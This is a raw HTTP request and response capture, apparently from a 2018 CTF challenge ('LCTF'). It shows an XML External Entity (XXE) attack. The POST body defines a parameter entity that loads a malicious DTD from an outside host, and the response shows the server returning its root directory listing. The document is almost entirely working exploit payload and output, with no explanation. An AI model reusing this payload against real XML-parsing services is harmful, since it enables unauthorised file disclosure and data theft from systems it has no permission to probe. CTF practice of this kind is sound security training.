 Request
Raw Params Headers Hex XML
POST /LCTF/api HTTP/1.1
Host: 192.168.85.144:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 192
Connection: close
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY % xxe SYSTEM "http://script.kingkk.com/xxe2" >
%xxe;
]>
<creds>
<user>&evil;</user>
<pass>pass</pass>
</creds>
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 211
Date: Wed, 21 Nov 2018 02:39:07 GMT
Connection: close
{"status":"Error","message":"{pass=pass, user=bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr